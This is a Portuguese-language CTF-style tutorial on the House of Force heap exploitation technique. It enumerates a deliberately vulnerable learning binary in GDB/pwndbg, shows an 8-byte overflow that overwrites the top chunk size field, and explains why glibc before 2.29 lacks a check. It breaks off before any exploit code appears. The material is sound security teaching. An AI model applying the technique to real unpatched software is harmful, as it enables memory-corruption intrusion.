

Enumerando em tempo de execução

O binário house_of_force foi desenvolvido com a finalidade de explorar a técnica de exploração da heap. Ele tem o estilo CTF (Capture the Flag) e um bug proposital.

























Para enumerar este binário em tempo de execução, vamos iniciá-lo no GDB e executá-lo sem nenhum breakpoint, conforme imagem abaixo.



O programa inicia com um cabeçalho e dois endereços:

O primeiro, é o endereço da função puts() dentro da GLIBC, do qual podemos utilizar posteriormente durante a exploração. O segundo, é o endereço inicial da primeira heap.

É importante salientar que “vazar” os endereços da heap e da GLIBC é possível via corrupção da própria heap, porém, como estamos utilizando um binário exclusivamente feito para aprendizado da técnica, o próprio binário nos da esta informação sem uso de nenhum tipo de exploração, para que o único foco seja o aprendizado da técnica.



Abaixo dos endereços, está um menu com opções numéricas.

A primeira opção, nos permite requisitar até quatro chunks da memória heap, via função malloc() .



Ao utilizar esta opção, o binário solicita a quantidade de bytes para este chunk, e logo em seguida os dados que o irão preencher, conforme demonstrado na imagem abaixo.













Agora que o processo tem uma heap, podemos visualizar em qual estado se encontra, pausando a execução no GDB precionado Ctrl + c.







Ao utilisarmos o comando vis, podemos ver que a heap se inicia no endereço 0x603000, assim como o próprio binário havia nos informado.

Conforme esperado, a malloc() alocou um chunk com o tamanho de 24 bytes de user data, asim como requisitado.

Também é possível verificar, que o user data foi preenchido com nossos quatro “A” (41 em hexa) e uma nova linha (0a em hexa) representados em hexadecimal.

Portanto, este programa nos permite requisitar qualquer tamanho de chunk e preenchê-los com dados.





Vamos coninuar enumerando este binário, como o comando continue ou simplesmente c seguido de Enter.



A opção de número dois, nos mostra o target, no momento, este campo só retorna sete “X”. Como a técnica the house of force nos permite escrita arbitrária, o objetivo inicial desta fase do estudo, é sobrescrever o conteúdo da função target e podermos visualizá-lo com a opção dois do menu.

Lembrando que este binário não possui PIE, então o endereço dos dados da função target sempre será o mesmo.





Podemos checar a função target no GDB, pausando novamente o programa e utilizando o comando dq &target (dump quad) que nos mostra os “X” representados por 58 em hexa.



Estes dados, residem na seção data do binário, para checarmos isso, podemos utilizar o comando xinfo target.

Continuando a execução do programa, vemos que a opção três, encerra a execução do programa.

Arbitrary write via House of Force

Como primeiro objetivo de exploração deste binário, vamos sobrescrever os dados da seção data, correspondente a função target.





Para isto, vamos primeiramente executar o programa no GDB e solicitar um chunk com a opção um do menu. Porém, vamos enviar mais dados do que solicitamos e checar o chunk para medir seu comportamento. No exemplo abaixo, foi solicitado um chunk de 24 bytes, porém foi enviado uma quantidade muito maior de “A”.





Agora podemos pausar o GDB com Ctrl + c e inspecionar o chunk com vis.

Podemos ver que que nossos dados preencheram totalmente o user data de 24 bytes, mas também sobrescreveu o top chunck size field. Por tanto, este binário tem um overflow de 8 bytes quando lê os dados nos chunks.

O ponto em questão, é que um unico byte, pode corromper o size field do próximo chunk, porém neste caso, temos o total controle para sobrescrevê-lo. Na técnica House of Force o objetivo é sobrescrever o size filed do top chunk, assim podemnos utilizar o overflow para controlar que tamanho a malloc “acha” que o top chunk tem.



Isto acontece, pois muitas versões da GLIBC, não possuem um mecanismo para checar a integridade do top chunk size field. A mitigação desta falha, foi implementada somente na versão 2.29 da GLIBC, que pode ser encontrado no diff da implementação (encontrado aqui). Checamos anteriormente a versão da GLIBC utilizada neste binário, com a ferramente checkec, porém no próprio PWNDBG, podemos utilizar o comando vmmap libc para confirmar.

Podemos ver que este binário utiliza a versão 2.28 da GLIBC, que não tem nenhum sistema para checar a integridade to top chunk size field.

Quando o binário não está linkado a nenhuma GLIBC, significa que utilizará a versão disponibilizada pelo SO, isso indica que se um binário não é vulnerável em uma plataforma, não signigica que não seja vulnerável em outra plataforma.

Explorando esta vulnerabilidade encontrada, podemos controlar a memória heap, fazendo com que a malloc “ache” que o tamanho da heap tenha o tamanho que quisermos.

Contextualizando a House of Force

